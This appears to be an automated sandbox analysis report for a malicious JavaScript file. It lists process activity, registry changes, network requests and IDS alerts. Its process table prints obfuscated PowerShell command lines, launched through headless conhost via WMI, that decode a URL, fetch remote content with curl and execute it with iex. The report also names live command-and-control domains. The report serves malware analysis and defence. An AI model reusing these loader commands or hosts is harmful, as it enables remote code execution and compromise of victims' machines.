| File name: | _krdpzw.js |
| Full analysis: | https://app.any.run/tasks/26508c8f-b498-4734-b12b-fe54941c1f2f |
| Verdict: | Malicious activity |
| Analysis date: | July 24, 2024, 07:04:59 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with very long lines (1265) |
| MD5: | 7D40A298EDDDB054D3CCDEA592E7D82A |
| SHA1: | 0436974C892EB7D2E718EC96B102F00C5D6F594A |
| SHA256: | 5A193210D4B285874DA4B71C9627180C25137BB23C3F8CA969885859E874A193 |
| SSDEEP: | 3072:rCWohU1KmdwWoVU1KmdbU1KmdCwE+xxyfE+xNyS+yS:R70QB0t0H+xcM+xISxS |
MALICIOUS
Gets information about running processes via WMI (SCRIPT)
- wscript.exe (PID: 364)
Connects to the CnC server
- powershell.exe (PID: 5900)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- conhost.exe (PID: 3896)
- conhost.exe (PID: 836)
Executed via WMI
- conhost.exe (PID: 3896)
- conhost.exe (PID: 836)
Creates an object to access WMI (SCRIPT)
- wscript.exe (PID: 364)
INFO
Disables trace logs
- powershell.exe (PID: 5900)
- powershell.exe (PID: 4036)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5900)
- powershell.exe (PID: 4036)
Checks proxy server information
- powershell.exe (PID: 5900)
- powershell.exe (PID: 4036)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
142
Monitored processes
6
Malicious processes
0
Suspicious processes
2

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 364 | "C:\Windows\System32\WScript.exe" C:\Users\admin\AppData\Local\Temp\_krdpzw.js | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 836 | conhost --headless powershell $tdironq='ur' ;new-alias press c$($tdironq)l;$aqsxvuzybekg=(3392,3401,3388,3407,3410,3395,3404,3394,3388,3342,3336,3406,3401,3402,3337,3339,3336,3402,3394,3402,3353,3405,3351,3399,3395,3400,3406,3405,3339,3341);$monzjxpae=('bronx','get-cmdlet');$nyruvgq=$aqsxvuzybekg;foreach($bkrzuqjscg in $nyruvgq){$njpftesuc=$bkrzuqjscg;$bevazxg=$bevazxg+[char]($njpftesuc-3290);$fapzjrechdnyx=$bevazxg; $lhkirbxongeutv=$fapzjrechdnyx};$qbcigosdtjau[2]=$lhkirbxongeutv;$apxmhocin='rl';$bvyrwtdsx=1;.$([char](9992-9887)+'e'+'x')(press -useb $lhkirbxongeutv) | C:\Windows\System32\conhost.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3896 | conhost --headless powershell $buvhxkortfzydi='ur' ;new-alias press c$($buvhxkortfzydi)l;$cfzxhkluqp=(3510,3519,3506,3525,3528,3513,3522,3512,3506,3460,3454,3524,3519,3520,3455,3457,3454,3520,3512,3520,3471,3523,3469,3517,3513,3518,3524,3523,3457,3459);$zxtehbjgm=('bronx','get-cmdlet');$hjxtnqmzecvik=$cfzxhkluqp;foreach($oikunrdejgwzav in $hjxtnqmzecvik){$lysfeoqdwxcu=$oikunrdejgwzav;$kxmwaeqcrdvjzn=$kxmwaeqcrdvjzn+[char]($lysfeoqdwxcu-3408);$cbxqiewpvlrm=$kxmwaeqcrdvjzn; $jmlxgiytnusa=$cbxqiewpvlrm};$lazufwy[2]=$jmlxgiytnusa;$gqkyfoiel='rl';$siocmg=1;.$([char](9992-9887)+'e'+'x')(press -useb $jmlxgiytnusa) | C:\Windows\System32\conhost.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4036 | powershell $tdironq='ur' ;new-alias press c$($tdironq)l;$aqsxvuzybekg=(3392,3401,3388,3407,3410,3395,3404,3394,3388,3342,3336,3406,3401,3402,3337,3339,3336,3402,3394,3402,3353,3405,3351,3399,3395,3400,3406,3405,3339,3341);$monzjxpae=('bronx','get-cmdlet');$nyruvgq=$aqsxvuzybekg;foreach($bkrzuqjscg in $nyruvgq){$njpftesuc=$bkrzuqjscg;$bevazxg=$bevazxg+[char]($njpftesuc-3290);$fapzjrechdnyx=$bevazxg; $lhkirbxongeutv=$fapzjrechdnyx};$qbcigosdtjau[2]=$lhkirbxongeutv;$apxmhocin='rl';$bvyrwtdsx=1;.$([char](9992-9887)+'e'+'x')(press -useb $lhkirbxongeutv) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | conhost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5900 | powershell $buvhxkortfzydi='ur' ;new-alias press c$($buvhxkortfzydi)l;$cfzxhkluqp=(3510,3519,3506,3525,3528,3513,3522,3512,3506,3460,3454,3524,3519,3520,3455,3457,3454,3520,3512,3520,3471,3523,3469,3517,3513,3518,3524,3523,3457,3459);$zxtehbjgm=('bronx','get-cmdlet');$hjxtnqmzecvik=$cfzxhkluqp;foreach($oikunrdejgwzav in $hjxtnqmzecvik){$lysfeoqdwxcu=$oikunrdejgwzav;$kxmwaeqcrdvjzn=$kxmwaeqcrdvjzn+[char]($lysfeoqdwxcu-3408);$cbxqiewpvlrm=$kxmwaeqcrdvjzn; $jmlxgiytnusa=$cbxqiewpvlrm};$lazufwy[2]=$jmlxgiytnusa;$gqkyfoiel='rl';$siocmg=1;.$([char](9992-9887)+'e'+'x')(press -useb $jmlxgiytnusa) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | conhost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7156 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
12 370
Read events
12 355
Write events
15
Delete events
0
Modification events
| (PID) Process: | (364) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: 22110E0000000000 | |||
| (PID) Process: | (4036) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4036) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (4036) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (4036) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (4036) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (4036) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (4036) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (4036) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4036) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
Executable files
0
Suspicious files
1
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5900 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jtequ02t.fcm.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4036 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:63BDA8AB6653C9DE50BDC233CB4515FB | SHA256:7AE5CB98CCCCFCF17EC1021A87B6916A59E96A419A6DC73900B46B5663E9D3EF | |||
| 4036 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qrhncmoi.zcv.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5900 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xbgbw3vw.3gk.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4036 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_l0mib113.f2x.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
51
DNS requests
23
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4036 | powershell.exe | GET | 302 | 206.188.196.49:80 | http://fobuxirhb4.top/1.php?s=mints13 | unknown | — | — | unknown |
4036 | powershell.exe | GET | 302 | 142.250.186.132:80 | http://www.google.com/ | unknown | — | — | whitelisted |
5900 | powershell.exe | GET | 200 | 206.188.196.49:80 | http://fobuxirhb4.top/1.php?s=mints13 | unknown | — | — | unknown |
5900 | powershell.exe | GET | 302 | 206.188.196.37:80 | http://dncgnaiaiefnccj.top/u02b4ygp67htr.php?id=DESKTOP-JGLLJLD&key=32190924426&s=mints13 | unknown | — | — | unknown |
4036 | powershell.exe | GET | 429 | 142.250.186.132:80 | http://www.google.com/sorry/index?continue=http://www.google.com/&q=EgTYGNWWGKXPgrUGIjBqb_5WQUFhHDCGAflDQzLhRl4tB-A_r2NHQk2wWINZDbuNEgSGhBujqDH9ixmqLSwyAXJKGVNPUlJZX0FCVVNJVkVfTkVUX01FU1NBR0VaAUM | unknown | — | — | whitelisted |
5900 | powershell.exe | GET | 302 | 142.250.186.132:80 | http://www.google.com/ | unknown | — | — | whitelisted |
5900 | powershell.exe | GET | 429 | 142.250.186.132:80 | http://www.google.com/sorry/index?continue=http://www.google.com/&q=EgTYGNWWGKjPgrUGIjCdQ_tSrPaSc6ZYsDirn7BBtUHNO84du9jvjMVLALsbkzquKs--HmKr4YdeKF6KZtoyAXJKGVNPUlJZX0FCVVNJVkVfTkVUX01FU1NBR0VaAUM | unknown | — | — | whitelisted |
3056 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
4444 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6012 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6200 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3360 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.23.209.178:443 | — | Akamai International B.V. | GB | unknown |
3952 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4204 | svchost.exe | 4.209.33.156:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
5900 | powershell.exe | 206.188.196.49:80 | fobuxirhb4.top | BLNWX | NL | unknown |
4036 | powershell.exe | 206.188.196.49:80 | fobuxirhb4.top | BLNWX | NL | unknown |
4036 | powershell.exe | 142.250.186.132:80 | www.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
fobuxirhb4.top |
| unknown |
www.google.com |
| whitelisted |
dncgnaiaiefnccj.top |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
r.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2284 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
4036 | powershell.exe | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
4036 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5900 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4036 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4036 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5900 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5900 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5900 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2 ETPRO signatures available at the full report